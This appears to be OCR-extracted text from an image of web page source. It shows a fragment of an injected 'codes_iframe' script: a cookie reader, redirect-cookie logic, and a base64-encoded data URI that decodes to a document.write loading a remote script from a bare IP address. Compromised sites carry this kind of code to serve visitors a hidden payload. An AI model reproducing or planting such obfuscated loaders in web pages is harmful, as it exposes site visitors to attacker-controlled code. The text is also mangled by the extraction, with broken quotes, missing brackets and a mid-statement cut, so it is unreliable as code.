
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);